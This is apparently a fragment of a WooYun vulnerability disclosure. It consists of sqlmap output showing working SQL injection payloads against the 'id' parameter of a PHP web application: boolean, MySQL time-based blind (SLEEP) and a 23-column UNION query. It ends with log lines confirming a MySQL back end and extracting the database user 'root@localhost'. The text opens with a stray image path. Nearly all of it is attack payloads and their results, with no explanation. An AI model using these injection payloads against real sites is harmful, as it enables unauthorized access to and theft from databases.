 Payload: a=lists&m=index&id=1 AND 1255=1255
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=lists&m=index&id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))eKir)
Type: UNION query
Title: Generic UNION query (NULL) - 23 columns
Payload: a=lists&m=index&id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(
0x7178767a71,0x434878716e5058674d69,0x71786b6271),NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[15:29:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[15:29:45] [INFO] fetching current user
current user: 'root@localhost'
www.wooyun.org